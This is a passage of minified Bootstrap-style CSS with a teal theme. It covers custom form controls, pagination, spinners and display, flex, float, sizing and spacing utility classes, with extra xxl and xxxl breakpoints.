r='3' fill='%23fff'/%3e%3c/svg%3e")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,185,191,.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label:before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label:after{top:calc(.25rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#adb5bd;border-radius:.5rem;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-switch .custom-control-label:after{transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label:after{background-color:#fff;transform:translateX(.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,185,191,.5)}.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;display:inline-block;width:100%;height:50px;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px;border:0;border-radius:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#40f9ff;outline:0;box-shadow:0 0 0 .2rem rgba(0,185,191,.25)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{display:none}.custom-select-sm{height:calc(1.5em + .5rem + 2px);padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem}.custom-select-lg{height:calc(1.5em + 1rem + 2px);padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.custom-file{position:relative;display:inline-block;width:100%;height:calc(1.5em + .75rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(1.5em + .75rem + 2px);margin:0;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#40f9ff;box-shadow:0 0 0 .2rem rgba(0,185,191,.25)}.custom-file-input:disabled~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label:after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]:after{content:attr(data-browse)}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;border:1px solid #ced4da}.custom-file-label:after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:calc(1.5em + .75rem);padding:.375rem .75rem;line-height:1.5;color:#495057;content:"Browse";background-color:#e9ecef;border-left:inherit}.custom-range{width:100%;height:calc(1rem + .4rem);padding:0;background-color:transparent;appearance:none}.custom-range:focus{outline:none}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,185,191,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,185,191,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,185,191,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#00b9bf;border:0;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#73fbff}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#00b9bf;border:0;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{transition:none}}.custom-range::-moz-range-thumb:active{background-color:#73fbff}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#00b9bf;border:0;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-ms-thumb{transition:none}}.custom-range::-ms-thumb:active{background-color:#73fbff}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower{background-color:#dee2e6}.custom-range::-ms-fill-upper{margin-right:15px;background-color:#dee2e6}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label:before,.custom-file-label,.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-control-label:before,.custom-file-label,.custom-select{transition:none}}.breadcrumb{display:flex;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item:before{display:inline-block;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;padding-left:0;list-style:none}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#00b9bf;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#006f73;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:2;outline:0;box-shadow:0 0 0 .2rem rgba(0,185,191,.25)}.page-item:first-child .page-link{margin-left:0}.page-item.active .page-link{z-index:1;color:#fff;background-color:#00b9bf;border-color:#00b9bf}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.media{display:flex;align-items:flex-start}.media-body{flex:1}@keyframes spinner-border{to{transform:rotate(360deg)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:.25em solid currentColor;border-right-color:transparent;border-radius:50%;animation:spinner-border .75s linear infinite}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;animation:spinner-grow .75s linear infinite}.spinner-grow-sm{width:1rem;height:1rem}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.bg-primary{background-color:#00b9bf !important}a.bg-primary:hover,a.bg-primary:focus,button.bg-primary:hover,button.bg-primary:focus{background-color:#00888c !important}.bg-secondary{background-color:#384b66 !important}a.bg-secondary:hover,a.bg-secondary:focus,button.bg-secondary:hover,button.bg-secondary:focus{background-color:#263345 !important}.bg-success{background-color:#00b9bf !important}a.bg-success:hover,a.bg-success:focus,button.bg-success:hover,button.bg-success:focus{background-color:#00888c !important}.bg-info{background-color:#17a2b8 !important}a.bg-info:hover,a.bg-info:focus,button.bg-info:hover,button.bg-info:focus{background-color:#117a8b !important}.bg-warning{background-color:#ffc107 !important}a.bg-warning:hover,a.bg-warning:focus,button.bg-warning:hover,button.bg-warning:focus{background-color:#d39e00 !important}.bg-danger{background-color:#ed4740 !important}a.bg-danger:hover,a.bg-danger:focus,button.bg-danger:hover,button.bg-danger:focus{background-color:#e41e16 !important}.bg-light{background-color:#f8f9fa !important}a.bg-light:hover,a.bg-light:focus,button.bg-light:hover,button.bg-light:focus{background-color:#dae0e5 !important}.bg-dark{background-color:#343a40 !important}a.bg-dark:hover,a.bg-dark:focus,button.bg-dark:hover,button.bg-dark:focus{background-color:#1d2124 !important}.bg-white{background-color:#fff !important}.bg-transparent{background-color:transparent !important}.border{border:1px solid #dee2e6 !important}.border-top{border-top:1px solid #dee2e6 !important}.border-right{border-right:1px solid #dee2e6 !important}.border-bottom{border-bottom:1px solid #dee2e6 !important}.border-left{border-left:1px solid #dee2e6 !important}.border-0{border:0 !important}.border-top-0{border-top:0 !important}.border-right-0{border-right:0 !important}.border-bottom-0{border-bottom:0 !important}.border-left-0{border-left:0 !important}.border-primary{border-color:#00b9bf !important}.border-secondary{border-color:#384b66 !important}.border-success{border-color:#00b9bf !important}.border-info{border-color:#17a2b8 !important}.border-warning{border-color:#ffc107 !important}.border-danger{border-color:#ed4740 !important}.border-light{border-color:#f8f9fa !important}.border-dark{border-color:#343a40 !important}.border-white{border-color:#fff !important}.rounded-sm{border-radius:.2rem !important}.rounded{border-radius:.25rem !important}.rounded-top{border-top-left-radius:.25rem !important;border-top-right-radius:.25rem !important}.rounded-right{border-top-right-radius:.25rem !important;border-bottom-right-radius:.25rem !important}.rounded-bottom{border-bottom-right-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-left{border-top-left-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-lg{border-radius:.3rem !important}.rounded-circle{border-radius:50% !important}.rounded-pill{border-radius:50rem !important}.rounded-0{border-radius:0 !important}.clearfix:after{display:block;clear:both;content:""}.d-none{display:none !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:flex !important}.d-inline-flex{display:inline-flex !important}@media (min-width:576px){.d-sm-none{display:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:flex !important}.d-sm-inline-flex{display:inline-flex !important}}@media (min-width:768px){.d-md-none{display:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}.d-md-inline-flex{display:inline-flex !important}}@media (min-width:992px){.d-lg-none{display:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:flex !important}.d-lg-inline-flex{display:inline-flex !important}}@media (min-width:1200px){.d-xl-none{display:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:flex !important}.d-xl-inline-flex{display:inline-flex !important}}@media (min-width:1300px){.d-xxl-none{display:none !important}.d-xxl-inline{display:inline !important}.d-xxl-inline-block{display:inline-block !important}.d-xxl-block{display:block !important}.d-xxl-table{display:table !important}.d-xxl-table-row{display:table-row !important}.d-xxl-table-cell{display:table-cell !important}.d-xxl-flex{display:flex !important}.d-xxl-inline-flex{display:inline-flex !important}}@media (min-width:1460px){.d-xxxl-none{display:none !important}.d-xxxl-inline{display:inline !important}.d-xxxl-inline-block{display:inline-block !important}.d-xxxl-block{display:block !important}.d-xxxl-table{display:table !important}.d-xxxl-table-row{display:table-row !important}.d-xxxl-table-cell{display:table-cell !important}.d-xxxl-flex{display:flex !important}.d-xxxl-inline-flex{display:inline-flex !important}}@media print{.d-print-none{display:none !important}.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:flex !important}.d-print-inline-flex{display:inline-flex !important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive:before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9:before{padding-top:42.8571428571%}.embed-responsive-16by9:before{padding-top:56.25%}.embed-responsive-4by3:before{padding-top:75%}.embed-responsive-1by1:before{padding-top:100%}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse !important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-fill{flex:1 1 auto !important}.flex-grow-0{flex-grow:0 !important}.flex-grow-1{flex-grow:1 !important}.flex-shrink-0{flex-shrink:0 !important}.flex-shrink-1{flex-shrink:1 !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}@media (min-width:576px){.flex-sm-row{flex-direction:row !important}.flex-sm-column{flex-direction:column !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column-reverse{flex-direction:column-reverse !important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-sm-fill{flex:1 1 auto !important}.flex-sm-grow-0{flex-grow:0 !important}.flex-sm-grow-1{flex-grow:1 !important}.flex-sm-shrink-0{flex-shrink:0 !important}.flex-sm-shrink-1{flex-shrink:1 !important}.justify-content-sm-start{justify-content:flex-start !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-center{justify-content:center !important}.justify-content-sm-between{justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}}@media (min-width:768px){.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap !important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-md-fill{flex:1 1 auto !important}.flex-md-grow-0{flex-grow:0 !important}.flex-md-grow-1{flex-grow:1 !important}.flex-md-shrink-0{flex-shrink:0 !important}.flex-md-shrink-1{flex-shrink:1 !important}.justify-content-md-start{justify-content:flex-start !important}.justify-content-md-end{justify-content:flex-end !important}.justify-content-md-center{justify-content:center !important}.justify-content-md-between{justify-content:space-between !important}.justify-content-md-around{justify-content:space-around !important}.align-items-md-start{align-items:flex-start !important}.align-items-md-end{align-items:flex-end !important}.align-items-md-center{align-items:center !important}.align-items-md-baseline{align-items:baseline !important}.align-items-md-stretch{align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto !important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end !important}.align-self-md-center{align-self:center !important}.align-self-md-baseline{align-self:baseline !important}.align-self-md-stretch{align-self:stretch !important}}@media (min-width:992px){.flex-lg-row{flex-direction:row !important}.flex-lg-column{flex-direction:column !important}.flex-lg-row-reverse{flex-direction:row-reverse !important}.flex-lg-column-reverse{flex-direction:column-reverse !important}.flex-lg-wrap{flex-wrap:wrap !important}.flex-lg-nowrap{flex-wrap:nowrap !important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-lg-fill{flex:1 1 auto !important}.flex-lg-grow-0{flex-grow:0 !important}.flex-lg-grow-1{flex-grow:1 !important}.flex-lg-shrink-0{flex-shrink:0 !important}.flex-lg-shrink-1{flex-shrink:1 !important}.justify-content-lg-start{justify-content:flex-start !important}.justify-content-lg-end{justify-content:flex-end !important}.justify-content-lg-center{justify-content:center !important}.justify-content-lg-between{justify-content:space-between !important}.justify-content-lg-around{justify-content:space-around !important}.align-items-lg-start{align-items:flex-start !important}.align-items-lg-end{align-items:flex-end !important}.align-items-lg-center{align-items:center !important}.align-items-lg-baseline{align-items:baseline !important}.align-items-lg-stretch{align-items:stretch !important}.align-content-lg-start{align-content:flex-start !important}.align-content-lg-end{align-content:flex-end !important}.align-content-lg-center{align-content:center !important}.align-content-lg-between{align-content:space-between !important}.align-content-lg-around{align-content:space-around !important}.align-content-lg-stretch{align-content:stretch !important}.align-self-lg-auto{align-self:auto !important}.align-self-lg-start{align-self:flex-start !important}.align-self-lg-end{align-self:flex-end !important}.align-self-lg-center{align-self:center !important}.align-self-lg-baseline{align-self:baseline !important}.align-self-lg-stretch{align-self:stretch !important}}@media (min-width:1200px){.flex-xl-row{flex-direction:row !important}.flex-xl-column{flex-direction:column !important}.flex-xl-row-reverse{flex-direction:row-reverse !important}.flex-xl-column-reverse{flex-direction:column-reverse !important}.flex-xl-wrap{flex-wrap:wrap !important}.flex-xl-nowrap{flex-wrap:nowrap !important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-xl-fill{flex:1 1 auto !important}.flex-xl-grow-0{flex-grow:0 !important}.flex-xl-grow-1{flex-grow:1 !important}.flex-xl-shrink-0{flex-shrink:0 !important}.flex-xl-shrink-1{flex-shrink:1 !important}.justify-content-xl-start{justify-content:flex-start !important}.justify-content-xl-end{justify-content:flex-end !important}.justify-content-xl-center{justify-content:center !important}.justify-content-xl-between{justify-content:space-between !important}.justify-content-xl-around{justify-content:space-around !important}.align-items-xl-start{align-items:flex-start !important}.align-items-xl-end{align-items:flex-end !important}.align-items-xl-center{align-items:center !important}.align-items-xl-baseline{align-items:baseline !important}.align-items-xl-stretch{align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}}@media (min-width:1300px){.flex-xxl-row{flex-direction:row !important}.flex-xxl-column{flex-direction:column !important}.flex-xxl-row-reverse{flex-direction:row-reverse !important}.flex-xxl-column-reverse{flex-direction:column-reverse !important}.flex-xxl-wrap{flex-wrap:wrap !important}.flex-xxl-nowrap{flex-wrap:nowrap !important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-xxl-fill{flex:1 1 auto !important}.flex-xxl-grow-0{flex-grow:0 !important}.flex-xxl-grow-1{flex-grow:1 !important}.flex-xxl-shrink-0{flex-shrink:0 !important}.flex-xxl-shrink-1{flex-shrink:1 !important}.justify-content-xxl-start{justify-content:flex-start !important}.justify-content-xxl-end{justify-content:flex-end !important}.justify-content-xxl-center{justify-content:center !important}.justify-content-xxl-between{justify-content:space-between !important}.justify-content-xxl-around{justify-content:space-around !important}.align-items-xxl-start{align-items:flex-start !important}.align-items-xxl-end{align-items:flex-end !important}.align-items-xxl-center{align-items:center !important}.align-items-xxl-baseline{align-items:baseline !important}.align-items-xxl-stretch{align-items:stretch !important}.align-content-xxl-start{align-content:flex-start !important}.align-content-xxl-end{align-content:flex-end !important}.align-content-xxl-center{align-content:center !important}.align-content-xxl-between{align-content:space-between !important}.align-content-xxl-around{align-content:space-around !important}.align-content-xxl-stretch{align-content:stretch !important}.align-self-xxl-auto{align-self:auto !important}.align-self-xxl-start{align-self:flex-start !important}.align-self-xxl-end{align-self:flex-end !important}.align-self-xxl-center{align-self:center !important}.align-self-xxl-baseline{align-self:baseline !important}.align-self-xxl-stretch{align-self:stretch !important}}@media (min-width:1460px){.flex-xxxl-row{flex-direction:row !important}.flex-xxxl-column{flex-direction:column !important}.flex-xxxl-row-reverse{flex-direction:row-reverse !important}.flex-xxxl-column-reverse{flex-direction:column-reverse !important}.flex-xxxl-wrap{flex-wrap:wrap !important}.flex-xxxl-nowrap{flex-wrap:nowrap !important}.flex-xxxl-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-xxxl-fill{flex:1 1 auto !important}.flex-xxxl-grow-0{flex-grow:0 !important}.flex-xxxl-grow-1{flex-grow:1 !important}.flex-xxxl-shrink-0{flex-shrink:0 !important}.flex-xxxl-shrink-1{flex-shrink:1 !important}.justify-content-xxxl-start{justify-content:flex-start !important}.justify-content-xxxl-end{justify-content:flex-end !important}.justify-content-xxxl-center{justify-content:center !important}.justify-content-xxxl-between{justify-content:space-between !important}.justify-content-xxxl-around{justify-content:space-around !important}.align-items-xxxl-start{align-items:flex-start !important}.align-items-xxxl-end{align-items:flex-end !important}.align-items-xxxl-center{align-items:center !important}.align-items-xxxl-baseline{align-items:baseline !important}.align-items-xxxl-stretch{align-items:stretch !important}.align-content-xxxl-start{align-content:flex-start !important}.align-content-xxxl-end{align-content:flex-end !important}.align-content-xxxl-center{align-content:center !important}.align-content-xxxl-between{align-content:space-between !important}.align-content-xxxl-around{align-content:space-around !important}.align-content-xxxl-stretch{align-content:stretch !important}.align-self-xxxl-auto{align-self:auto !important}.align-self-xxxl-start{align-self:flex-start !important}.align-self-xxxl-end{align-self:flex-end !important}.align-self-xxxl-center{align-self:center !important}.align-self-xxxl-baseline{align-self:baseline !important}.align-self-xxxl-stretch{align-self:stretch !important}}.float-left{float:left !important}.float-right{float:right !important}.float-none{float:none !important}@media (min-width:576px){.float-sm-left{float:left !important}.float-sm-right{float:right !important}.float-sm-none{float:none !important}}@media (min-width:768px){.float-md-left{float:left !important}.float-md-right{float:right !important}.float-md-none{float:none !important}}@media (min-width:992px){.float-lg-left{float:left !important}.float-lg-right{float:right !important}.float-lg-none{float:none !important}}@media (min-width:1200px){.float-xl-left{float:left !important}.float-xl-right{float:right !important}.float-xl-none{float:none !important}}@media (min-width:1300px){.float-xxl-left{float:left !important}.float-xxl-right{float:right !important}.float-xxl-none{float:none !important}}@media (min-width:1460px){.float-xxxl-left{float:left !important}.float-xxxl-right{float:right !important}.float-xxxl-none{float:none !important}}.overflow-auto{overflow:auto !important}.overflow-hidden{overflow:hidden !important}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:sticky !important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports (position:sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075) !important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15) !important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175) !important}.shadow-none{box-shadow:none !important}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.h-auto{height:auto !important}.mw-100{max-width:100% !important}.mh-100{max-height:100% !important}.min-vw-100{min-width:100vw !important}.min-vh-100{min-height:100vh !important}.vw-100{width:100vw !important}.vh-100{height:100vh !important}.stretched-link:after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:rgba(0,0,0,0)}.m-0{margin:0 !important}.mt-0,.my-0{margin-top:0 !important}.mr-0,.mx-0{margin-right:0 !important}.mb-0,.my-0{margin-bottom:0 !important}.ml-0,.mx-0{margin-left:0 !important}.m-1{margin:.25rem !important}.mt-1,.my-1{margin-top:.25rem !important}.mr-1,.mx-1{margin-right:.25rem !important}.mb-1,.my-1{margin-bottom:.25rem !important}.ml-1,.mx-1{margin-left:.25rem !important}.m-2{margin:.5rem !important}.mt-2,.my-2{margin-top:.5rem !important}.mr-2,.mx-2{margin-right:.5rem !important}.mb-2,.my-2{margin-bottom:.5rem !important}.ml-2,.mx-2{margin-left:.5rem !important}.m-3{margin:1rem !important}.mt-3,.my-3{margin-top:1rem !important}.mr-3,.mx-3{margin-right:1rem !important}.mb-3,.my-3{margin-bottom:1rem !important}.ml-3,.mx-3{margin-left:1rem !important}.m-4{margin:1.5rem !important}.mt-4,.my-4{margin-top:1.5rem !important}.mr-4,.mx-4{margin-right:1.5rem !important}.mb-4,.my-4{margin-bottom:1.5rem !important}.ml-4,.mx-4{margin-left:1.5rem !important}.m-5{margin:3rem !important}.mt-5,.my-5{margin-top:3rem !important}.mr-5,.mx-5{margin-right:3rem !important}.mb-5,.my-5{margin-bottom:3rem !important}.ml-5,.mx-5{margin-left:3rem !important}.p-0{padding:0 !important}.pt-0,.py-0{padding-top:0 !important}.pr-0,.px-0{padding-right:0 !important}.pb-0,.py-0{padding-bottom:0 !important}.pl-0,.px-0{padding-left:0 !important}.p-1{padding:.25rem !important}.pt-1,.py-1{padding-top:.25rem !important}.pr-1,.px-1{padding-right:.25rem !important}.pb-1,.py-1{padding-bottom:.25rem !important}.pl-1,.px-1{padding-left:.25rem !important}.p-2{padding:.5rem !important}.pt-2,.py-2{padding-top:.5rem !important}.pr-2,.px-2{padding-right:.5rem !important}.pb-2,.py-2{padding-bottom:.5rem !important}.pl-2,.px-2{padding-left:.5rem !important}.p-3{padding:1rem !important}.pt-3,.py-3{padding-top:1rem !important}.pr-3,.px-3{padding-right:1rem !important}.pb-3,.py-3{padding-bottom:1rem !important}.pl-3,.px-3{padding-left:1rem !important}.p-4{padding:1.5rem !important}.pt-4,.py-4{padding-top:1.5rem !important}.pr-4,.px-4{padding-right:1.5rem !important}.pb-4,.py-4{padding-bottom:1.5rem !important}.pl-4,.px-4{padding-left:1.5rem !important}.p-5{padding:3rem !important}.pt-5,.py-5{padding-top:3rem !important}.pr-5,.px-5{padding-right:3rem !important}.pb-5,.py-5{padding-bottom:3rem !important}.pl-5,.px-5{padding-left:3rem !important}.m-n1{margin:-.25rem !important}.mt-n1,.my-n1{margin-top:-.25rem !important}.mr-n1,.mx-n1{margin-right:-.25rem !important}.mb-n1,.my-n1{margin-bottom:-.25rem !important}.ml-n1,.mx-n1{margin-left:-.25rem !important}.m-n2{margin:-.5rem !important}.mt-n2,.my-n2{margin-top:-.5rem !important}.mr-n2,.mx-n2{margin-right:-.5rem !important}.mb-n2,.my-n2{margin-bottom:-.5rem !important}.ml-n2,.mx-n2{margin-left:-.5rem !important}.m-n3{margin:-1rem !important}.mt-n3,.my-n3{margin-top:-1rem !important}.mr-n3,.mx-n3{margin-right:-1rem !important}.mb-n3,.my-n3{margin-bottom:-1rem !important}.ml-n3,.mx-n3{margin-left:-1rem !important}.m-n4{margin:-1.5rem !important}.mt-n4,.my-n4{margin-top:-1.5rem !important}.mr-n4,.mx-n4{margin-right:-1.5rem !important}.mb-n4,.my-n4{margin-bottom:-1.5rem !important}.ml-n4,.mx-n4{margin-left:-1.5rem !important}.m-n5{margin:-3rem !important}.mt-n5,.my-n5{margin-top:-3rem !important}.mr-n5,.mx-n5{margin-right:-3rem !important}.mb-n5,.my-n5{margin-bottom:-3rem !important}.ml-n5,.mx-n5{margin-left:-3rem 